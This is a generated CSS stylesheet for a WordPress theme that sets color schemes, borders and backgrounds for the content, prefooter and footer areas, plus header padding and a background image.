.g1-content .g1-simple-slider .g1-fullscreen > a:hover,
.g1-content .g1-simple-slider .g1-nav-direction__prev,
.g1-content .g1-simple-slider .g1-nav-direction__next,
.g1-content .g1-mediabox--slider .g1-nav-coin a:after,
.g1-content .gallery-icon > a:after,
.g1-content .g1-searchbox #s,
.g1-content .g1-searchbox .g1-form-actions:before,
.g1-content .g1-gmap-wrapper .g1-pan-control,
.g1-content .g1-gmap-wrapper .g1-zoom-control,
.g1-content .g1-gmap-wrapper .g1-full-map-control a,
.g1-content .g1-nav--mobile #g1-secondary-nav-menu > li > a,
.g1-content #lang_sel ul ul a,
.g1-content #g1-primary-nav-switch,
.g1-content #wp-calendar #prev a:after,
.g1-content #wp-calendar #next a:after {
color:#ffffff;

}
 {
background-color:#ffffff;

}
.g1-content .g1-searchbox #s {
border-color:#ffffff;

}
.g1-content .g1-progress-circle--solid .g1-color-scheme {
outline-color:#ffffff;

}
/* cs_1_background */
.g1-prefooter .g1-table--solid tbody td,
.g1-prefooter .shop_table tbody td,
.g1-prefooter .g1-box--simple  .g1-box__icon,
.g1-prefooter .g1-box--simple  .g1-box__inner,
.g1-prefooter .g1-box--solid  .g1-box__inner,
.g1-prefooter .g1-tabs--simple > div,
.g1-prefooter .g1-gmap__box > .g1-inner,
.g1-prefooter .g1gmap-marker-bubble-inner,
.g1-prefooter .g1-isotope-filters > div,
.g1-prefooter .g1-slide[class*="layout-bubble-"] > .description > .g1-background,
.g1-prefooter .g1-collection--gallery .entry-featured-media,
.g1-prefooter .g1-collection--gallery .g1-nonmedia > .g1-inner,
.g1-prefooter .g1-collection--masonry .g1-nonmedia,
.g1-prefooter .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-prefooter .g1-cartbox__box > .g1-inner,
.g1-prefooter .widget_price_filter .ui-slider-handle,
.g1-prefooter #payment .payment_box,
.g1-prefooter .bbp-logged-in:after {
background-color:#333333;

}
.g1-prefooter section,
.g1-prefooter aside,
.g1-prefooter article,
.g1-prefooter header,
.g1-prefooter nav,
.g1-prefooter div,
.g1-prefooter p,
.g1-prefooter span,
.g1-prefooter figure,
.g1-prefooter blockquote,
.g1-prefooter ul,
.g1-prefooter ol,
.g1-prefooter dl,
.g1-prefooter li,
.g1-prefooter a,
.g1-prefooter table,
.g1-prefooter td,
.g1-prefooter th,
.g1-prefooter hr,
.g1-prefooter form,
.g1-prefooter select,
.g1-prefooter input,
.g1-prefooter textarea,
.g1-prefooter .g1-button--divider:before,
.g1-prefooter .g1-button--divider:after,
.g1-prefooter .g1-tabs--simple .g1-tabs-nav-item,
.g1-prefooter .entry-header:after,
.g1-prefooter .archive-header:after,
.g1-prefooter .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-prefooter .g1-cartbox__switch .g1-cartbox__arrow {
border-color:#4d4d4d;

}
.g1-prefooter .g1-progress-bar--solid .g1-progress-bar__track,
.g1-prefooter .g1-twitter--simple .g1-twitter__items:before,
.g1-prefooter .g1-quote--solid > .g1-inner:before {
border-color:#404040;

}
.g1-prefooter pre code,
.g1-prefooter .g1-twitter--simple .g1-twitter__items,
.g1-prefooter .g1-quote--solid > .g1-inner,
.g1-prefooter .g1-quote__image,
.g1-prefooter .g1-box--simple:before,
.g1-prefooter .g1-box--solid:before,
.g1-prefooter .countdown_section span,
.g1-prefooter .g1-placeholder,
.g1-prefooter .g1-table--solid,
.g1-prefooter .shop_table:before,
.g1-prefooter .g1-progress-bar--simple .g1-progress-bar__bar,
.g1-prefooter .g1-progress-bar--solid .g1-progress-bar__track,
.g1-prefooter .g1-tabs--simple,
.g1-prefooter .g1-collection--masonry article,
.g1-prefooter .g1-isotope-filters,
.g1-prefooter .g1-side-nav .children,
.g1-prefooter #wp-calendar #prev span,
.g1-prefooter #wp-calendar #next span,
.g1-prefooter #wp-calendar tbody td,
.g1-prefooter .g1-chat.g1-authors-two .g1-chat-author-2,
.g1-prefooter .g1-nav--expanded #g1-primary-nav-menu:before,
.g1-prefooter .widget_price_filter .price_slider_wrapper .ui-widget-content,
.g1-prefooter .woocommerce-message,
.g1-prefooter .woocommerce-info,
.g1-prefooter .woocommerce-error,
.g1-prefooter .bbp-template-notice,
.g1-prefooter #payment,
.g1-prefooter .bbp-logged-in:before,
.g1-prefooter .bbp-topics-front ul.super-sticky,
.g1-prefooter .bbp-topics ul.super-sticky,
.g1-prefooter .bbp-topics ul.sticky,
.g1-prefooter .bbp-forum-content ul.sticky {
background-color:#404040;

}
.g1-prefooter .g1-divider i,
.g1-prefooter .g1-duplicate i,
.g1-prefooter .g1-form-pass-protected:before,
.g1-prefooter .g1-replies h2:before,
.g1-prefooter #reply-title:before,
.g1-prefooter .comment.parent > article:before,
.g1-prefooter .comment.parent > .children > .comment:before,
.g1-prefooter .comment.parent > .children > .comment:after {
color:#666666;

}
.g1-prefooter .countdown_section:first-child span,
.g1-prefooter #wp-calendar tbody td + td + td + td + td + td,
.g1-prefooter .g1-cartbox__box {
background-color:#4d4d4d;

}
.g1-prefooter .g1-icon--solid,
.g1-prefooter #wp-calendar #prev span,
.g1-prefooter #wp-calendar #next span {
color:#333333;

}
.g1-prefooter .g1-collection--gallery .g1-nonmedia > .g1-inner:after {
border-color:#333333;

}
.g1-prefooter > .g1-background {
background-color:#333333;

}
/* cs_1_text1 */
.g1-prefooter h1,
.g1-prefooter h2,
.g1-prefooter h3,
.g1-prefooter h4,
.g1-prefooter h5,
.g1-prefooter h6,
.g1-prefooter .g1-meta a:hover,
.g1-prefooter .g1-button--simple,
.g1-prefooter .g1-toggle--simple .g1-toggle__swit.g1-isotope-filtersch,
.g1-prefooter .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-prefooter .g1-side-nav a:hover,
.g1-prefooter .g1-pagination .prev,
.g1-prefooter .g1-pagination .next,
.g1-prefooter .countdown_section:first-child,
.g1-prefooter .g1-simple-slider .g1-fullscreen > a,
.g1-prefooter .g1-widget a:hover,
.g1-prefooter .g1-nav-item__switch {
color:#ffffff;

}
.g1-prefooter .g1-button--simple,
.g1-prefooter .g1-toggle--simple .g1-toggle__switch,
.g1-prefooter .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-prefooter .g1-simple-slider .g1-fullscreen > a,
.g1-prefooter .g1-nav-item__switch {
border-color:#ffffff;

}
/* cs_1_text2 */
.g1-prefooter ,
.g1-prefooter .g1-regular,
.g1-prefooter h1 + h3,
.g1-prefooter h1 + h4,
.g1-prefooter h1 + h5,
.g1-prefooter h1 + h6,
.g1-prefooter h2 + h4,
.g1-prefooter h2 + h5,
.g1-prefooter h2 + h6,
.g1-prefooter h3 + h5,
.g1-prefooter h3 + h6,
.g1-prefooter h4 + h6,
.g1-prefooter .g1-h1 + h3,
.g1-prefooter .g1-h1 + h4,
.g1-prefooter .g1-h1 + h5,
.g1-prefooter .g1-h1 + h6,
.g1-prefooter .g1-h2 + h4,
.g1-prefooter .g1-h2 + h5,
.g1-prefooter .g1-h2 + h6,
.g1-prefooter .g1-h3 + h5,
.g1-prefooter .g1-h3 + h6,
.g1-prefooter .g1-h4 + h6,
.g1-prefooter .g1-meta a,
.g1-prefooter .g1-side-nav a,
.g1-prefooter .g1-duplicator--simple .g1-duplicate--active i,
.g1-prefooter .g1-isotope-filter > a,
.g1-prefooter .g1-links a,
.g1-prefooter .g1-searchbox__switch,
.g1-prefooter .g1-cartbox__switch {
color:#999999;

}
.g1-prefooter .g1-icon--solid {
background-color:#999999;

}
.g1-prefooter .g1-icon--solid {
border-color:#999999;

}
/* cs_1_text3 */
.g1-prefooter .g1-meta {
color:#666666;

}
.g1-prefooter .g1-dropdown > li + li:before,
.g1-prefooter .g1-dropdown > li + li:after,
.g1-prefooter .entry-categories li + li:before,
.g1-prefooter .entry-categories li + li:after,
.g1-prefooter .g1-footer-menu li + li:before,
.g1-prefooter .g1-footer-menu li + li:after {
border-color:#666666;

}
/* cs_1_link */
.g1-prefooter a {
color:#fb4400;

}
/* cs_1_link_hover */
.g1-prefooter a:hover {
color:#ffffff;

}
/* cs_2_background */
.g1-prefooter .g1-divider--simple:before,
.g1-prefooter .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-prefooter .gallery-icon > a:before,
.g1-prefooter .g1-collection--gallery article:before,
.g1-prefooter .g1-collection--gallery .g1-nonmedia > .g1-01,
.g1-prefooter .g1-dropcap--solid,
.g1-prefooter input[type=button],
.g1-prefooter input[type=submit],
.g1-prefooter button,
.g1-prefooter .g1-button--solid,
.g1-prefooter a.button,
.g1-prefooter .g1-frame--solid > .g1-decorator,
.g1-prefooter .g1-toggle--solid .g1-toggle__switch,
.g1-prefooter .g1-indicator:before,
.g1-prefooter .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-prefooter .g1-progress-circle .g1-color-scheme,
.g1-prefooter .g1-countdown i,
.g1-prefooter .g1-box--solid .g1-box__icon,
.g1-prefooter .g1-banda__handle span,
.g1-prefooter .g1-banda--smooth .g1-banda__handle,
.g1-prefooter .g1-isotope-filter--current:before,
.g1-prefooter .g1-simple-slider .g1-progress > div > div,
.g1-prefooter .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before,
.g1-prefooter .g1-simple-slider .g1-nav-direction__prev,
.g1-prefooter .g1-simple-slider .g1-nav-direction__next,
.g1-prefooter .g1-mediabox--slider .g1-nav-coin a:before,
.g1-prefooter .g1-searchbox .g1-outer,
.g1-prefooter .g1-gmap-wrapper .g1-pan-control,
.g1-prefooter .g1-gmap-wrapper .g1-full-map-control,
.g1-prefooter #wp-calendar #prev a,
.g1-prefooter #wp-calendar #next a,
.g1-prefooter .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-prefooter #lang_sel ul ul li,
.g1-prefooter #g1-primary-nav-switch,
.g1-prefooter .widget_price_filter .ui-slider .ui-slider-range {
background-color:#fb4400;

}
.g1-prefooter .g1-progress-circle--simple .g1-color-scheme {
outline-color:#fb4400;

}
.g1-prefooter input[type=button],
.g1-prefooter input[type=submit],
.g1-prefooter button,
.g1-prefooter .g1-button--solid,
.g1-prefooter a.button,
.g1-prefooter .g1-frame--solid > .g1-decorator,
.g1-prefooter .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-prefooter .g1-toggle--solid .g1-toggle__switch,
.g1-prefooter .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before,
.g1-prefooter .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-prefooter .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after,
.g1-prefooter .g1-box--solid .g1-box__icon,
.g1-prefooter .author-info:before,
.g1-prefooter .g1-related-entries:before,
.g1-prefooter .g1-replies:before,
.g1-prefooter #respond:before,
.g1-prefooter .upsells:before,
.g1-prefooter .related:before,
.g1-prefooter #secondary .widget + .widget:before,
.g1-prefooter #g1-primary-nav-switch,
.g1-prefooter .widget_price_filter .ui-slider-handle {
border-color:#fb4400;

}
.g1-prefooter .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title {
background-color:#fb4400;

}
.g1-prefooter mark,
.g1-prefooter input[type=button]:hover,
.g1-prefooter input[type=submit]:hover,
.g1-prefooter button:hover,
.g1-prefooter .g1-button:hover,
.g1-prefooter a.button:hover,
.g1-prefooter .g1-simple-slider .g1-fullscreen > a:hover {
background-color:#952800;

}
.g1-prefooter input[type=button]:hover,
.g1-prefooter input[type=submit]:hover,
.g1-prefooter button:hover,
.g1-prefooter .g1-button:hover,
.g1-prefooter a.button:hover,
.g1-prefooter .g1-simple-slider .g1-fullscreen > a:hover {
border-color:#952800;

}
 {
border-color:#fb4400;

}
.g1-prefooter .g1-list--simple .g1-list__icon,
.g1-prefooter .g1-duplicator--solid .g1-duplicate--active i,
.g1-prefooter .g1-numbers__icon {
color:#fb4400;

}
.g1-prefooter .g1-gmap-wrapper .g1-zoom-control,
.g1-prefooter .g1-nav--mobile #g1-secondary-nav-menu,
.g1-prefooter #lang_sel ul ul,
.g1-prefooter .g1-searchbox #searchform,
.g1-prefooter .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-drops ul,
.g1-prefooter .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-tile > .g1-submenus,
.g1-prefooter .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-column > .g1-submenus {
background-color:#ff672e;

}
.g1-prefooter .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-prefooter .g1-nav--mobile #g1-secondary-nav-menu:before,
.g1-prefooter #lang_sel ul ul li,
.g1-prefooter #lang_sel ul ul:before,
.g1-prefooter .g1-searchbox__switch .g1-searchbox__arrow,
.g1-prefooter .g1-nav--collapsed #g1-primary-nav-menu > li > a .g1-nav-item__arrow,
.g1-prefooter .g1-nav--collapsed #g1-primary-nav-menu > li.g1-type-drops li {
border-color:#ff672e;

}
/* cs_2_text1 */
.g1-prefooter mark,
.g1-prefooter .g1-dropcap--solid,
.g1-prefooter .g1-indicator:after,
.g1-prefooter input[type=button],
.g1-prefooter input[type=submit],
.g1-prefooter button,
.g1-prefooter .g1-button--solid,
.g1-prefooter input[type=button]:hover,
.g1-prefooter input[type=submit]:hover,
.g1-prefooter button:hover,
.g1-prefooter .g1-button--solid:hover,
.g1-prefooter .g1-button--simple:hover,
.g1-prefooter a.button,
.g1-prefooter .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-prefooter .g1-toggle--solid .g1-toggle__switch,
.g1-prefooter .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-prefooter .g1-progress-circle--solid,
.g1-prefooter .g1-countdown i,
.g1-prefooter .g1-box--solid .g1-box__icon,
.g1-prefooter .g1-banda__handle span,
.g1-prefooter .g1-simple-slider .g1-fullscreen > a:hover,
.g1-prefooter .g1-simple-slider .g1-nav-direction__prev,
.g1-prefooter .g1-simple-slider .g1-nav-direction__next,
.g1-prefooter .g1-mediabox--slider .g1-nav-coin a:after,
.g1-prefooter .gallery-icon > a:after,
.g1-prefooter .g1-searchbox #s,
.g1-prefooter .g1-searchbox .g1-form-actions:before,
.g1-prefooter .g1-gmap-wrapper .g1-pan-control,
.g1-prefooter .g1-gmap-wrapper .g1-zoom-control,
.g1-prefooter .g1-gmap-wrapper .g1-full-map-control a,
.g1-prefooter .g1-nav--mobile #g1-secondary-nav-menu > li > a,
.g1-prefooter #lang_sel ul ul a,
.g1-prefooter #g1-primary-nav-switch,
.g1-prefooter #wp-calendar #prev a:after,
.g1-prefooter #wp-calendar #next a:after {
color:#ffffff;

}
 {
background-color:#ffffff;

}
.g1-prefooter .g1-searchbox #s {
border-color:#ffffff;

}
.g1-prefooter .g1-progress-circle--solid .g1-color-scheme {
outline-color:#ffffff;

}
/* cs_1_background */
.g1-footer .g1-table--solid tbody td,
.g1-footer .shop_table tbody td,
.g1-footer .g1-box--simple  .g1-box__icon,
.g1-footer .g1-box--simple  .g1-box__inner,
.g1-footer .g1-box--solid  .g1-box__inner,
.g1-footer .g1-tabs--simple > div,
.g1-footer .g1-gmap__box > .g1-inner,
.g1-footer .g1gmap-marker-bubble-inner,
.g1-footer .g1-isotope-filters > div,
.g1-footer .g1-slide[class*="layout-bubble-"] > .description > .g1-background,
.g1-footer .g1-collection--gallery .entry-featured-media,
.g1-footer .g1-collection--gallery .g1-nonmedia > .g1-inner,
.g1-footer .g1-collection--masonry .g1-nonmedia,
.g1-footer .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-footer .g1-cartbox__box > .g1-inner,
.g1-footer .widget_price_filter .ui-slider-handle,
.g1-footer #payment .payment_box,
.g1-footer .bbp-logged-in:after {
background-color:#262626;

}
.g1-footer section,
.g1-footer aside,
.g1-footer article,
.g1-footer header,
.g1-footer nav,
.g1-footer div,
.g1-footer p,
.g1-footer span,
.g1-footer figure,
.g1-footer blockquote,
.g1-footer ul,
.g1-footer ol,
.g1-footer dl,
.g1-footer li,
.g1-footer a,
.g1-footer table,
.g1-footer td,
.g1-footer th,
.g1-footer hr,
.g1-footer form,
.g1-footer select,
.g1-footer input,
.g1-footer textarea,
.g1-footer .g1-button--divider:before,
.g1-footer .g1-button--divider:after,
.g1-footer .g1-tabs--simple .g1-tabs-nav-item,
.g1-footer .entry-header:after,
.g1-footer .archive-header:after,
.g1-footer .g1-nav--expanded #g1-primary-nav-menu:after,
.g1-footer .g1-cartbox__switch .g1-cartbox__arrow {
border-color:#404040;

}
.g1-footer .g1-progress-bar--solid .g1-progress-bar__track,
.g1-footer .g1-twitter--simple .g1-twitter__items:before,
.g1-footer .g1-quote--solid > .g1-inner:before {
border-color:#333333;

}
.g1-footer pre code,
.g1-footer .g1-twitter--simple .g1-twitter__items,
.g1-footer .g1-quote--solid > .g1-inner,
.g1-footer .g1-quote__image,
.g1-footer .g1-box--simple:before,
.g1-footer .g1-box--solid:before,
.g1-footer .countdown_section span,
.g1-footer .g1-placeholder,
.g1-footer .g1-table--solid,
.g1-footer .shop_table:before,
.g1-footer .g1-progress-bar--simple .g1-progress-bar__bar,
.g1-footer .g1-progress-bar--solid .g1-progress-bar__track,
.g1-footer .g1-tabs--simple,
.g1-footer .g1-collection--masonry article,
.g1-footer .g1-isotope-filters,
.g1-footer .g1-side-nav .children,
.g1-footer #wp-calendar #prev span,
.g1-footer #wp-calendar #next span,
.g1-footer #wp-calendar tbody td,
.g1-footer .g1-chat.g1-authors-two .g1-chat-author-2,
.g1-footer .g1-nav--expanded #g1-primary-nav-menu:before,
.g1-footer .widget_price_filter .price_slider_wrapper .ui-widget-content,
.g1-footer .woocommerce-message,
.g1-footer .woocommerce-info,
.g1-footer .woocommerce-error,
.g1-footer .bbp-template-notice,
.g1-footer #payment,
.g1-footer .bbp-logged-in:before,
.g1-footer .bbp-topics-front ul.super-sticky,
.g1-footer .bbp-topics ul.super-sticky,
.g1-footer .bbp-topics ul.sticky,
.g1-footer .bbp-forum-content ul.sticky {
background-color:#333333;

}
.g1-footer .g1-divider i,
.g1-footer .g1-duplicate i,
.g1-footer .g1-form-pass-protected:before,
.g1-footer .g1-replies h2:before,
.g1-footer #reply-title:before,
.g1-footer .comment.parent > article:before,
.g1-footer .comment.parent > .children > .comment:before,
.g1-footer .comment.parent > .children > .comment:after {
color:#595959;

}
.g1-footer .countdown_section:first-child span,
.g1-footer #wp-calendar tbody td + td + td + td + td + td,
.g1-footer .g1-cartbox__box {
background-color:#404040;

}
.g1-footer .g1-icon--solid,
.g1-footer #wp-calendar #prev span,
.g1-footer #wp-calendar #next span {
color:#262626;

}
.g1-footer .g1-collection--gallery .g1-nonmedia > .g1-inner:after {
border-color:#262626;

}
.g1-footer > .g1-background {
background-color:#262626;

}
/* cs_1_text1 */
.g1-footer h1,
.g1-footer h2,
.g1-footer h3,
.g1-footer h4,
.g1-footer h5,
.g1-footer h6,
.g1-footer .g1-meta a:hover,
.g1-footer .g1-button--simple,
.g1-footer .g1-toggle--simple .g1-toggle__swit.g1-isotope-filtersch,
.g1-footer .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-footer .g1-side-nav a:hover,
.g1-footer .g1-pagination .prev,
.g1-footer .g1-pagination .next,
.g1-footer .countdown_section:first-child,
.g1-footer .g1-simple-slider .g1-fullscreen > a,
.g1-footer .g1-widget a:hover,
.g1-footer .g1-nav-item__switch,
#g1-footer-nav-menu > li > a:hover {
color:#ffffff;

}
.g1-footer .g1-button--simple,
.g1-footer .g1-toggle--simple .g1-toggle__switch,
.g1-footer .g1-tabs--button .g1-tabs-nav-item .g1-tab-title,
.g1-footer .g1-simple-slider .g1-fullscreen > a,
.g1-footer .g1-nav-item__switch {
border-color:#ffffff;

}
/* cs_1_text2 */
.g1-footer ,
.g1-footer .g1-regular,
.g1-footer h1 + h3,
.g1-footer h1 + h4,
.g1-footer h1 + h5,
.g1-footer h1 + h6,
.g1-footer h2 + h4,
.g1-footer h2 + h5,
.g1-footer h2 + h6,
.g1-footer h3 + h5,
.g1-footer h3 + h6,
.g1-footer h4 + h6,
.g1-footer .g1-h1 + h3,
.g1-footer .g1-h1 + h4,
.g1-footer .g1-h1 + h5,
.g1-footer .g1-h1 + h6,
.g1-footer .g1-h2 + h4,
.g1-footer .g1-h2 + h5,
.g1-footer .g1-h2 + h6,
.g1-footer .g1-h3 + h5,
.g1-footer .g1-h3 + h6,
.g1-footer .g1-h4 + h6,
.g1-footer .g1-meta a,
.g1-footer .g1-side-nav a,
.g1-footer .g1-duplicator--simple .g1-duplicate--active i,
.g1-footer .g1-isotope-filter > a,
.g1-footer .g1-links a,
.g1-footer .g1-searchbox__switch,
.g1-footer .g1-cartbox__switch,
#g1-footer-nav-menu > li > a {
color:#999999;

}
.g1-footer .g1-icon--solid {
background-color:#999999;

}
.g1-footer .g1-icon--solid {
border-color:#999999;

}
/* cs_1_text3 */
.g1-footer .g1-meta {
color:#666666;

}
.g1-footer .g1-dropdown > li + li:before,
.g1-footer .g1-dropdown > li + li:after,
.g1-footer .entry-categories li + li:before,
.g1-footer .entry-categories li + li:after,
.g1-footer .g1-footer-menu li + li:before,
.g1-footer .g1-footer-menu li + li:after {
border-color:#666666;

}
/* cs_1_link */
.g1-footer a {
color:#fb4400;

}
/* cs_1_link_hover */
.g1-footer a:hover {
color:#ffffff;

}
/* cs_2_background */
.g1-footer .g1-divider--simple:before,
.g1-footer .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-footer .gallery-icon > a:before,
.g1-footer .g1-collection--gallery article:before,
.g1-footer .g1-collection--gallery .g1-nonmedia > .g1-01,
.g1-footer .g1-dropcap--solid,
.g1-footer input[type=button],
.g1-footer input[type=submit],
.g1-footer button,
.g1-footer .g1-button--solid,
.g1-footer a.button,
.g1-footer .g1-frame--solid > .g1-decorator,
.g1-footer .g1-toggle--solid .g1-toggle__switch,
.g1-footer .g1-indicator:before,
.g1-footer .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-footer .g1-progress-circle .g1-color-scheme,
.g1-footer .g1-countdown i,
.g1-footer .g1-box--solid .g1-box__icon,
.g1-footer .g1-banda__handle span,
.g1-footer .g1-banda--smooth .g1-banda__handle,
.g1-footer .g1-isotope-filter--current:before,
.g1-footer .g1-simple-slider .g1-progress > div > div,
.g1-footer .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before,
.g1-footer .g1-simple-slider .g1-nav-direction__prev,
.g1-footer .g1-simple-slider .g1-nav-direction__next,
.g1-footer .g1-mediabox--slider .g1-nav-coin a:before,
.g1-footer .g1-searchbox .g1-outer,
.g1-footer .g1-gmap-wrapper .g1-pan-control,
.g1-footer .g1-gmap-wrapper .g1-full-map-control,
.g1-footer #wp-calendar #prev a,
.g1-footer #wp-calendar #next a,
.g1-footer .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-footer #lang_sel ul ul li,
.g1-footer #g1-primary-nav-switch,
.g1-footer .widget_price_filter .ui-slider .ui-slider-range {
background-color:#fb4400;

}
.g1-footer .g1-progress-circle--simple .g1-color-scheme {
outline-color:#fb4400;

}
.g1-footer input[type=button],
.g1-footer input[type=submit],
.g1-footer button,
.g1-footer .g1-button--solid,
.g1-footer a.button,
.g1-footer .g1-frame--solid > .g1-decorator,
.g1-footer .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-footer .g1-toggle--solid .g1-toggle__switch,
.g1-footer .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before,
.g1-footer .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-footer .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after,
.g1-footer .g1-box--solid .g1-box__icon,
.g1-footer .author-info:before,
.g1-footer .g1-related-entries:before,
.g1-footer .g1-replies:before,
.g1-footer #respond:before,
.g1-footer .upsells:before,
.g1-footer .related:before,
.g1-footer #secondary .widget + .widget:before,
.g1-footer #g1-primary-nav-switch,
.g1-footer .widget_price_filter .ui-slider-handle {
border-color:#fb4400;

}
.g1-footer .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title {
background-color:#fb4400;

}
.g1-footer mark,
.g1-footer input[type=button]:hover,
.g1-footer input[type=submit]:hover,
.g1-footer button:hover,
.g1-footer .g1-button:hover,
.g1-footer a.button:hover,
.g1-footer .g1-simple-slider .g1-fullscreen > a:hover {
background-color:#952800;

}
.g1-footer input[type=button]:hover,
.g1-footer input[type=submit]:hover,
.g1-footer button:hover,
.g1-footer .g1-button:hover,
.g1-footer a.button:hover,
.g1-footer .g1-simple-slider .g1-fullscreen > a:hover {
border-color:#952800;

}
 {
border-color:#fb4400;

}
.g1-footer .g1-list--simple .g1-list__icon,
.g1-footer .g1-duplicator--solid .g1-duplicate--active i,
.g1-footer .g1-numbers__icon {
color:#fb4400;

}
.g1-footer .g1-gmap-wrapper .g1-zoom-control,
.g1-footer .g1-nav--mobile #g1-secondary-nav-menu,
.g1-footer #lang_sel ul ul,
.g1-footer .g1-searchbox #searchform,
.g1-footer .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-drops ul,
.g1-footer .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-tile > .g1-submenus,
.g1-footer .g1-nav--collapsed #g1-primary-nav-menu > .g1-type-column > .g1-submenus {
background-color:#ff672e;

}
.g1-footer .g1-nav--mobile #g1-secondary-nav-menu > li,
.g1-footer .g1-nav--mobile #g1-secondary-nav-menu:before,
.g1-footer #lang_sel ul ul li,
.g1-footer #lang_sel ul ul:before,
.g1-footer .g1-searchbox__switch .g1-searchbox__arrow,
.g1-footer .g1-nav--collapsed #g1-primary-nav-menu > li > a .g1-nav-item__arrow,
.g1-footer .g1-nav--collapsed #g1-primary-nav-menu > li.g1-type-drops li {
border-color:#ff672e;

}
/* cs_2_text1 */
.g1-footer mark,
.g1-footer .g1-dropcap--solid,
.g1-footer .g1-indicator:after,
.g1-footer input[type=button],
.g1-footer input[type=submit],
.g1-footer button,
.g1-footer .g1-button--solid,
.g1-footer input[type=button]:hover,
.g1-footer input[type=submit]:hover,
.g1-footer button:hover,
.g1-footer .g1-button--solid:hover,
.g1-footer .g1-button--simple:hover,
.g1-footer a.button,
.g1-footer .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title,
.g1-footer .g1-toggle--solid .g1-toggle__switch,
.g1-footer .g1-progress-bar--solid .g1-progress-bar__bar,
.g1-footer .g1-progress-circle--solid,
.g1-footer .g1-countdown i,
.g1-footer .g1-box--solid .g1-box__icon,
.g1-footer .g1-banda__handle span,
.g1-footer .g1-simple-slider .g1-fullscreen > a:hover,
.g1-footer .g1-simple-slider .g1-nav-direction__prev,
.g1-footer .g1-simple-slider .g1-nav-direction__next,
.g1-footer .g1-mediabox--slider .g1-nav-coin a:after,
.g1-footer .gallery-icon > a:after,
.g1-footer .g1-searchbox #s,
.g1-footer .g1-searchbox .g1-form-actions:before,
.g1-footer .g1-gmap-wrapper .g1-pan-control,
.g1-footer .g1-gmap-wrapper .g1-zoom-control,
.g1-footer .g1-gmap-wrapper .g1-full-map-control a,
.g1-footer .g1-nav--mobile #g1-secondary-nav-menu > li > a,
.g1-footer #lang_sel ul ul a,
.g1-footer #g1-primary-nav-switch,
.g1-footer #wp-calendar #prev a:after,
.g1-footer #wp-calendar #next a:after {
color:#ffffff;

}
 {
background-color:#ffffff;

}
.g1-footer .g1-searchbox #s {
border-color:#ffffff;

}
.g1-footer .g1-progress-circle--solid .g1-color-scheme {
outline-color:#ffffff;

}
/* background */
body {
background-color:#ffffff;

}
.g1-precontent > .g1-background {background-image:url(http://www.1535.syzefxis.gov.gr/wp-content/uploads/2014/11/blue_back.jpg);background-position:center center;background-repeat:no-repeat;background-attachment:scroll;}
body { background-color:#ffffff;}
#g1-top > .g1-background { background-color:#ffffff;}
#g1-preheader { padding-top:3px; }
#g1-preheader > .g1-background { border-top-width:3px; border-top-color:#fb4400; }
#g1-preheader { padding-bottom:1px; }
#g1-preheader > .g1-background { border-bottom-width:1px; border-bottom-color:#efefef; }
#g1-id { padding-top:20px; }
#g1-id { padding-bottom:20px; }
#g1-primary-nav {
margin-top: 20px;
}
#g1-primary-nav-menu > li > a { padding-top:10px; padding-bottom:20px; font-size:14px; line-height:14px; }
#g1-primary-nav .g1-searchbox__switch { padding-top:10px; padding-bottom:20px; font-size:14px; line-height:14px; }
#g1-primary-nav .g1-cartbox__switch { padding-top:10px; padding-bottom:20px; font-size:14px; line-height:14px; }